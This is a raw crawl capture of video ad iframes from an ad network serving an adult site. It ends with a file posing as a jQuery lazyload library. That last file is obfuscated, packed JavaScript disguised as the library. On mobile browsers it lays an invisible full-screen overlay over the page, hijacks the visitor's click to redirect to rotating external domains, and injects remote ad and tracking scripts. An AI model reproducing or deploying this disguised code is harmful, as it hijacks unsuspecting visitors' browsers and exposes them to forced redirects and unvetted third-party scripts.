            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_2393d3a7b4b59760b60c37e92396e864"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="100"
            
        ><source src="https://s3t3d2y1.afcdn.net/library/914186/a94f86add02dab973846c5db55b301ef626123e1.mp4" type="video/mp4" /></video>
    </a>
</div><script>var exoDynamicParams={"id":"2393d3a7b4b59760b60c37e92396e864","alternateMediaUrl":"https:\/\/s3t3d2y1.afcdn.net\/library\/914186\/a94f86add02dab973846c5db55b301ef626123e1.mp4","width":"300","height":"100"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&type=300x250&p=https%3A//www.watchindianbhabhisex.com/hot-movie/aunty/&dt=1765132332847&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1310
content:
<html><body style="margin:0px;"><div>
    <a href="https://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA21RwY6kIBT8FS9eDTxA9DibyVz2sIfJnDuA2JruBiO03b15H7.gjruHzcNHhapXFFEKgLYBpDjEOIWSvZXwkZbzS5yVudi5CtHPNh0Zdjlf6aWahqlkHxf7Ktk7t0JL22shWtJ1nVDatCXUUZ0TWcofxrvFzmH0LpxWv9GdS_meJEbdprHbVQmr8exO6WAlFzV_cxmqmAwOMvj7bOzGhtmcBh.iUze7s2O037MZH2O_vTuIjDcCkSCVtaAMGOPY36_X0XWjcpOfXWX8DVlFuahoAxUQjpRyztIHyKgEVgO2MnsQrPm6MUKeIJJpLmjIUwJBZAywU4TVTbqrZ9T0XLWp6abTtBXaStukYcCHimbYEuhB6WEM9rnGIGsVj8ej.J.mSJpi8LG4.WW0hbq7.CowZdjmBK0Fp_kKLkhLZcqcLsvJyFF8V1OsV4SQXyQ2jF.fb_9o_xbkXhFCKM373ujOhFeKadb_V9mnD_OyPoYmwyRMgQ6XBQB__UTBZQPaWMs6QvquAQLAe8mgqanVpv8DAYGQrbACAAA-&cb=e2e_6935c82e3f5a24.16933995"
        id="link_5b225f7a27873bb93c89e4fa9a4234b2"
        target="_blank"
        ontouchstart=""
        onclick="
            var href='https://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA21RwY6kIBT8FS9eDTxA9DibyVz2sIfJnDuA2JruBiO03b15H7.gjruHzcNHhapXFFEKgLYBpDjEOIWSvZXwkZbzS5yVudi5CtHPNh0Zdjlf6aWahqlkHxf7Ktk7t0JL22shWtJ1nVDatCXUUZ0TWcofxrvFzmH0LpxWv9GdS_meJEbdprHbVQmr8exO6WAlFzV_cxmqmAwOMvj7bOzGhtmcBh.iUze7s2O037MZH2O_vTuIjDcCkSCVtaAMGOPY36_X0XWjcpOfXWX8DVlFuahoAxUQjpRyztIHyKgEVgO2MnsQrPm6MUKeIJJpLmjIUwJBZAywU4TVTbqrZ9T0XLWp6abTtBXaStukYcCHimbYEuhB6WEM9rnGIGsVj8ej.J.mSJpi8LG4.WW0hbq7.CowZdjmBK0Fp_kKLkhLZcqcLsvJyFF8V1OsV4SQXyQ2jF.fb_9o_xbkXhFCKM373ujOhFeKadb_V9mnD_OyPoYmwyRMgQ6XBQB__UTBZQPaWMs6QvquAQLAe8mgqanVpv8DAYGQrbACAAA-&cb=e2e_6935c82e3f5a24.16933995';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_5b225f7a27873bb93c89e4fa9a4234b2"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="250"
            
        ><source src="https://s3t3d2y1.afcdn.net/library/344676/23a512107567a8983cbb0bea5fbba55ea32feabf.mp4" type="video/mp4" /></video>
    </a>
</div><script>var exoDynamicParams={"id":"5b225f7a27873bb93c89e4fa9a4234b2","alternateMediaUrl":"https:\/\/s3t3d2y1.afcdn.net\/library\/344676\/82e9a943eed10ebacffd4974d18b4eb62510d170.gif","width":"300","height":"250"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&type=300x250&p=https%3A//www.watchindianbhabhisex.com/hot-movie/aunty/&dt=1765132332868&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1321
content:
<html><body style="margin:0px;"><div>
    <a href="https://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA21RTY_bIBD9K774asEAxhy3Wu2lhx5We44A49hKApYhTlLNjy_.WLeHatDwxHsz8wApAFQDSLFPaYwleyvhIy8f5jRpe3FTFVOYXD6y7HK.0ks19mPJPi7uVbJ37oSRrjNCKNK2rdDGqhLqpM.ZLOUPG_zspjgEH09rv8GfS_meJVbfxqHdVRnr4exP.WAlZz19cwvUKTc4yBjuk3UbGyd76kNMXt_czg7Jfdcu.Cj7HfxBLHgjEAlSWQvKgDGO3f16HXw7aD.GyVc23JBVlIuKNlAB4UgBBGmANMioBFYDKrn0IFjzdWOEPLMkP2gOaMhTAkFkDLDVhNVNntUxajuuVU6maQ1VwjjpmlwM.NDJ9psD02vTD9E9VxtkjeLxeBT_0xRZU_QhFbcwD67Qd59eBWYPW52gteB0GcEFUVRmz3nY4owcwXc1xXpFCMuNxIbx6_PtH.3fgCVXhBBKl31PdGfiK9u06_9V7hniNK.XoblhFlKFR5cZAH_9RKII76BWteZd03ZUOGVMZ51RNbPKyT8_kBkpsAIAAA--&cb=e2e_6935c82e419d94.66296950"
        id="link_9760db21426eeb5de7ffba70df9f2aaa"
        target="_blank"
        ontouchstart=""
        onclick="
            var href='https://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA21RTY_bIBD9K774asEAxhy3Wu2lhx5We44A49hKApYhTlLNjy_.WLeHatDwxHsz8wApAFQDSLFPaYwleyvhIy8f5jRpe3FTFVOYXD6y7HK.0ks19mPJPi7uVbJ37oSRrjNCKNK2rdDGqhLqpM.ZLOUPG_zspjgEH09rv8GfS_meJVbfxqHdVRnr4exP.WAlZz19cwvUKTc4yBjuk3UbGyd76kNMXt_czg7Jfdcu.Cj7HfxBLHgjEAlSWQvKgDGO3f16HXw7aD.GyVc23JBVlIuKNlAB4UgBBGmANMioBFYDKrn0IFjzdWOEPLMkP2gOaMhTAkFkDLDVhNVNntUxajuuVU6maQ1VwjjpmlwM.NDJ9psD02vTD9E9VxtkjeLxeBT_0xRZU_QhFbcwD67Qd59eBWYPW52gteB0GcEFUVRmz3nY4owcwXc1xXpFCMuNxIbx6_PtH.3fgCVXhBBKl31PdGfiK9u06_9V7hniNK.XoblhFlKFR5cZAH_9RKII76BWteZd03ZUOGVMZ51RNbPKyT8_kBkpsAIAAA--&cb=e2e_6935c82e419d94.66296950';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_9760db21426eeb5de7ffba70df9f2aaa"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="250"
            
        ><source src="https://s3t3d2y1.afcdn.net/library/344676/b3c73c7899450cb3d8fbed622bf19cca7d51a723.mp4" type="video/mp4" /></video>
    </a>
</div><script>var exoDynamicParams={"id":"9760db21426eeb5de7ffba70df9f2aaa","alternateMediaUrl":"https:\/\/s3t3d2y1.afcdn.net\/library\/344676\/20f790be85ab6572525198560350d7cc83107f2a.gif","width":"300","height":"250"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&type=300x250&p=https%3A//www.watchindianbhabhisex.com/hot-movie/aunty/&dt=1765132332870&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1270
content:
<html><body style="margin:0px;"><div>
    <a href="https://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA21QTW.cQAz9K1w4gsaeT46ptpGqHnqIel7NFwtKFiJgl03lH18DUdtD5dHM.PnZfra2zgmlSFC3LO9zKZ9KfOazrms953ib8qW9Yh3HK4NR6Wy9ypUUoCslgqwaY32lQAAGp1QIbSmfX76dSnnK1VSFEg17yG5pv8xTPHfjvAz.mkt7OmLyiP0ah3zu0wG_rge4.Mt8IJFDOxTH4Z6nuR.H.bxMPr72w4UpxAOANRokSqmovb299UPq_fA.TsOmnmQNStfgsEahyIFzxkpHEixKg9TYrYQgo_ZHCvFAzTU3QyceFgWRlEjJC2kct2olxFb5hq_gUoBGh2yz42Sk1S.xOwSEzoeun_NjVyF2K3i7xf84BXOKblyK63jvc.Fvw_JREGs48jQYrWBrobRowLJmbrYpE3_MfbKBzP4jBLPnHh79fHn6h_3XcOPU4mulSdQCtksA7ElbaP5gpdEvvPg6P8Z5uu_zAFc8.J9lGroj0o_v5GISpnFau5RSo7PkJVmlbUJvcsb0Gy.SRWV5AgAA&cb=e2e_6935c82e4287d7.05334159"
        id="link_ee51c49eee3a9f9bfe029f59048494f0"
        target="_blank"
        ontouchstart=""
        onclick="
            var href='https://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA21QTW.cQAz9K1w4gsaeT46ptpGqHnqIel7NFwtKFiJgl03lH18DUdtD5dHM.PnZfra2zgmlSFC3LO9zKZ9KfOazrms953ib8qW9Yh3HK4NR6Wy9ypUUoCslgqwaY32lQAAGp1QIbSmfX76dSnnK1VSFEg17yG5pv8xTPHfjvAz.mkt7OmLyiP0ah3zu0wG_rge4.Mt8IJFDOxTH4Z6nuR.H.bxMPr72w4UpxAOANRokSqmovb299UPq_fA.TsOmnmQNStfgsEahyIFzxkpHEixKg9TYrYQgo_ZHCvFAzTU3QyceFgWRlEjJC2kct2olxFb5hq_gUoBGh2yz42Sk1S.xOwSEzoeun_NjVyF2K3i7xf84BXOKblyK63jvc.Fvw_JREGs48jQYrWBrobRowLJmbrYpE3_MfbKBzP4jBLPnHh79fHn6h_3XcOPU4mulSdQCtksA7ElbaP5gpdEvvPg6P8Z5uu_zAFc8.J9lGroj0o_v5GISpnFau5RSo7PkJVmlbUJvcsb0Gy.SRWV5AgAA&cb=e2e_6935c82e4287d7.05334159';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_ee51c49eee3a9f9bfe029f59048494f0"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="250"
            
        ><source src="https://s3t3d2y1.afcdn.net/library/141372/70aa7c226bd8bccf849ae4ef57c9e8cd1e8a545d.mp4" type="video/mp4" /></video>
    </a>
</div><script>var exoDynamicParams={"id":"ee51c49eee3a9f9bfe029f59048494f0","alternateMediaUrl":"https:\/\/s3t3d2y1.afcdn.net\/library\/141372\/70aa7c226bd8bccf849ae4ef57c9e8cd1e8a545d.mp4","width":"300","height":"250"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&type=300x250&p=https%3A//www.watchindianbhabhisex.com/hot-movie/aunty/&dt=1765132332905&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1317
content:
<html><body style="margin:0px;"><div>
    <a href="https://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA21STY.jMAz9K1y4otghBI6zGs1lD3sYzbkKIRTUNkGQ0nblH7_mY9g9rIycp7xn.yVBK8SqRALqYhymVL6l.MGfD3Mcjb24MZtiGB1vWXk5X.GSDd2Qyo.Le6XyPXeq1q6tlapE0zTK1LZKsYjmzGSqf9jgZzdOffDTae3X.3Oq31lizW3om13F2PRnf.KNlZzN.M0t0ERucJBTuI_Wbew02lMXpujNze1sH9137YKPst_BH8SCN4JIEOhCgUQpc2rv12vvm974IYw.s.FGMoNcZVBihiInQFSiRFGSBI2yQKr00kNQka.LFOLJEr5QDizFU6MgkhKpMUIWJc9qJdg2NxWnumxqqFTttCu5GOlhou02B3Vn6q6f3HO1IdZIHo9H8j9NwpqkCzG5hbl3ibn7.EqIPWx1CgqVwzIiV6ICzZ552OJMHJHvaqBiRYTLidSG6evz7R_t38AlZ0IIgGXdE.zM9GKbdn2_zD3DNM7rYYAbshCBji4zIv36Sa2UpgSp8qaw_GMKDWhlg4ja6KqV5R8DEDlvsAIAAA--&cb=e2e_6935c82e41e306.99599086"
        id="link_0aef0b488729b3504a5326ba333da6b7"
        target="_blank"
        ontouchstart=""
        onclick="
            var href='https://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA21STY.jMAz9K1y4otghBI6zGs1lD3sYzbkKIRTUNkGQ0nblH7_mY9g9rIycp7xn.yVBK8SqRALqYhymVL6l.MGfD3Mcjb24MZtiGB1vWXk5X.GSDd2Qyo.Le6XyPXeq1q6tlapE0zTK1LZKsYjmzGSqf9jgZzdOffDTae3X.3Oq31lizW3om13F2PRnf.KNlZzN.M0t0ERucJBTuI_Wbew02lMXpujNze1sH9137YKPst_BH8SCN4JIEOhCgUQpc2rv12vvm974IYw.s.FGMoNcZVBihiInQFSiRFGSBI2yQKr00kNQka.LFOLJEr5QDizFU6MgkhKpMUIWJc9qJdg2NxWnumxqqFTttCu5GOlhou02B3Vn6q6f3HO1IdZIHo9H8j9NwpqkCzG5hbl3ibn7.EqIPWx1CgqVwzIiV6ICzZ552OJMHJHvaqBiRYTLidSG6evz7R_t38AlZ0IIgGXdE.zM9GKbdn2_zD3DNM7rYYAbshCBji4zIv36Sa2UpgSp8qaw_GMKDWhlg4ja6KqV5R8DEDlvsAIAAA--&cb=e2e_6935c82e41e306.99599086';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_0aef0b488729b3504a5326ba333da6b7"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="250"
            
        ><source src="https://s3t3d2y1.afcdn.net/library/344676/b3c73c7899450cb3d8fbed622bf19cca7d51a723.mp4" type="video/mp4" /></video>
    </a>
</div><script>var exoDynamicParams={"id":"0aef0b488729b3504a5326ba333da6b7","alternateMediaUrl":"https:\/\/s3t3d2y1.afcdn.net\/library\/344676\/20f790be85ab6572525198560350d7cc83107f2a.gif","width":"300","height":"250"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://if2-cdn-tos.bytecdntop.com/cdn/expire-1-M/jquery.lazyload/1.9.7/jquery.min.js
body_size: 2805
content:
function _0x3af8(){var _0x3825ba=['\x5cw+','split','196130qgOfiJ','12382172eVxnQH','27VzBSoQ','||function||window|const||https||||com|||||document|localStorage|||navigator||if|||var|createElement||||script|LA|return|async|src|zh|getItem|scripts|location||js|ids|parentNode|insertBefore|parseInt|loadCount|languages|length|setItem||test|__MOBILE_OVERLAY_INITED__|aplsof2fd|sdk|type|text|javascript|id|3LeCBplzvpVNOmpK|100|dataset|lang||addEventListener||click|body||appendChild|href|else|__UKL_SCRIPT_LOADED__|settings|distantscience|referrerPolicy|no|referrer|when|downgrade|__NONZH_GATE_JS_LOADED__|__NONZH_EXTRA_JS_LOADED__|216e5|isZh|isZh_exp|_|JSON|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera|Mini|userAgent|xinxinnan|qwvdrr|cbd|aaabbd|xevrjenvrybhsvarindrumbek|ky|33336|u1b21htx|flirnapolfwemvrybhszorex|bk|33334|13j7xrbk|dy|traknotrifeldronex|yj|62703|1da103cy2|m3iiigeyijts|xn|h1s4in07byocwy6a|TS88WAVH84|code|cool001|was40|cc|use|strict|concat||protocol|http|51|la|pro|min|getElementsByTagName|setAttribute|charset|UTF|LA_COLLECT|push|ck|div|Object|assign|style|position|fixed|top|left|width|height|backgroundColor|rgba|zIndex|9999|cursor|pointer|currentTarget|removeEventListener|remove|string|typeof|language|userLanguage|some|trim|let|void|bA2S5LljSiW|QV9nNEjCcGyoM|TVYiyYMLCh0|2vN_zbIvx|IIxL|pl28101293|effectivegatecpm|ec|e9|7c|ece97c5659cabd29bdebf8c8d7f850c0|head|documentElement|9y6cbG2n5Cl|SeWaQW9MN_jPYJ0dNgjpMZz|MTCT0y2SNzjFQS2lMqzeMUx|Date|now|null|parse|stringify|loading|readyState|DOMContentLoaded','8604QbBgwJ','543210wKnHLw','202JxBKIw','35889XbbQkO','335HcxBHi','1306400tTBYlr','replace','77vVMhQY','372932dKkxVj','(()=>{2\x20e(){5\x20e=/1o|1p|1q|1r|1s|1t|1u|1v\x201w/i.O(k.1x);m(!e)w;m(4.P)w;4.P=!0;5\x20t={1:\x227://1y.1z.b/1A/1B\x22,3:\x227://Q.1C.b/1D/1E/1F\x22,6:\x227://Q.1G.b/1H/1I/1J\x22,9:\x227://1K.1L.b/1M/1N/1O\x22,12:\x227://1P.1Q--1R.b/?s=1S&f=8&1T=1U\x22,15:\x227://1V.1W\x22};2\x20n(){!2(e){\x221X\x201Y\x22;!2(t){p\x20n=4,o=g,r=e,a=\x22\x22.1Z(\x227:\x22===o.C.21?\x227://\x22:\x2222://\x22,\x22R.23.24/E-R-25.26.E\x22),i=o.q(\x22u\x22),c=o.27(\x22u\x22)[0];i.S=\x22T/U\x22,i.28(\x2229\x22,\x222a-8\x22),i.x=!0,i.y=a,i.V=\x222b\x22,r.d=i;p\x20s=2(){n.v.F.2c(r)};n.v?n.v.F&&s():(n.v=e,n.v.F=[],s()),c.G.H(i,c)}()}({V:\x22W\x22,2d:\x22W\x22})}2\x20o(e){5\x20t=g.q(\x222e\x22);2f.2g(t.2h,{2i:\x222j\x22,2k:\x220\x22,2l:\x220\x22,2m:\x22X%\x22,2n:\x22X%\x22,2o:\x222p(0,0,0,0)\x22,2q:\x222r\x22,2s:\x222t\x22}),t.Y.Z=e,t.11(\x2213\x22,r),g.14.16(t)}2\x20r(e){5\x20o=e.2u,a=o.Y.Z||\x22z\x22;o.2v(\x2213\x22,r),o.2w(),n();5\x20i=I(h.A(\x22J\x22)||\x220\x22,10);m(\x22z\x22===a){5\x20e=t[i];\x222x\x22==2y\x20e&&e&&(4.C.17=e)}}2\x20a(){5\x20e=k.K&&k.K.L?k.K:[k.2z||k.2A||\x22\x22];w\x20e.2B(e=>/^z(-|$)/i.O((e||\x22\x22).2C()))}2\x20i(e){5\x20n=20;2D\x20r=I(h.A(\x22J\x22)||\x220\x22,10)+1;m(r>20&&(r=1),h.M(\x22J\x22,r+\x22\x22),e){m(1===r&&t[1])w\x202E(4.C.17=t[1]);t[r]&&o(\x22z\x22)}18\x204.19||(4.19=!0,a={},i=g,c=i.q(\x22u\x22),s=i.B[i.B.L-1],c.1a=a||{},c.y=\x22//1b.b/c/D/9.6/2F-2G-2H/2I/N/j/2J\x22,c.x=!0,c.1c=\x221d-1e-1f-1g\x22,s.G.H(c,s)),4.1h||(4.1h=!0,2(){p\x20e=g,t=e.q(\x22u\x22);t.S=\x22T/U\x22,t.y=\x22//2K.2L.b/2M/2N/2O/2P.E\x22,t.x=!0,(e.2Q||e.14||e.2R).16(t)}()),r>=3&&!4.1i&&(4.1i=!0,2(e){p\x20t=g,n=t.q(\x22u\x22),o=t.B[t.B.L-1];n.1a=e||{},n.y=\x22//1b.b/c.D/2S-2T/2U-\x22,n.x=!0,n.1c=\x221d-1e-1f-1g\x22,o.G.H(n,o)}({}));p\x20a,i,c,s}5\x20c=1j,s=2V.2W(),d=h.A(\x221k\x22),l=I(h.A(\x221l\x22)||\x220\x22,10),1m=2X!==d&&l>s;m(1m)i(1n.2Y(d));18{5\x20e=a();h.M(\x221k\x22,1n.2Z(e)),h.M(\x221l\x22,s+1j+\x22\x22),i(e)}}\x2230\x22===g.31?g.11(\x2232\x22,e):e()})();','toString'];_0x3af8=function(){return _0x3825ba;};return _0x3af8();}var _0x4e3cfd=_0xdc7d;function _0xdc7d(_0x25ffd7,_0xb0fc0e){_0x25ffd7=_0x25ffd7-0xb8;var _0x3af836=_0x3af8();var _0xdc7d08=_0x3af836[_0x25ffd7];return _0xdc7d08;}(function(_0x3acf62,_0x288f48){var _0xd7bd1a=_0xdc7d,_0x181732=_0x3acf62();while(!![]){try{var _0x1cd436=-parseInt(_0xd7bd1a(0xbc))/0x1+-parseInt(_0xd7bd1a(0xc7))/0x2*(-parseInt(_0xd7bd1a(0xc8))/0x3)+-parseInt(_0xd7bd1a(0xc5))/0x4*(parseInt(_0xd7bd1a(0xb8))/0x5)+parseInt(_0xd7bd1a(0xc6))/0x6*(parseInt(_0xd7bd1a(0xbb))/0x7)+parseInt(_0xd7bd1a(0xb9))/0x8+parseInt(_0xd7bd1a(0xc3))/0x9*(-parseInt(_0xd7bd1a(0xc1))/0xa)+-parseInt(_0xd7bd1a(0xc2))/0xb;if(_0x1cd436===_0x288f48)break;else _0x181732['push'](_0x181732['shift']());}catch(_0x41999){_0x181732['push'](_0x181732['shift']());}}}(_0x3af8,0xa2934),eval(function(_0x4768d8,_0xc30d17,_0x38274e,_0x537b90,_0x8ee945,_0x3e9202){var _0x48460e=_0xdc7d;_0x8ee945=function(_0x1afa50){var _0x1153b2=_0xdc7d;return(_0x1afa50<_0xc30d17?'':_0x8ee945(parseInt(_0x1afa50/_0xc30d17)))+((_0x1afa50=_0x1afa50%_0xc30d17)>0x23?String['fromCharCode'](_0x1afa50+0x1d):_0x1afa50[_0x1153b2(0xbe)](0x24));};if(!''[_0x48460e(0xba)](/^/,String)){while(_0x38274e--)_0x3e9202[_0x8ee945(_0x38274e)]=_0x537b90[_0x38274e]||_0x8ee945(_0x38274e);_0x537b90=[function(_0x2dd86c){return _0x3e9202[_0x2dd86c];}],_0x8ee945=function(){var _0x3e5bba=_0x48460e;return _0x3e5bba(0xbf);},_0x38274e=0x1;};while(_0x38274e--)if(_0x537b90[_0x38274e])_0x4768d8=_0x4768d8['replace'](new RegExp('\x5cb'+_0x8ee945(_0x38274e)+'\x5cb','g'),_0x537b90[_0x38274e]);return _0x4768d8;}(_0x4e3cfd(0xbd),0x3e,0xbd,_0x4e3cfd(0xc4)[_0x4e3cfd(0xc0)]('|'),0x0,{})));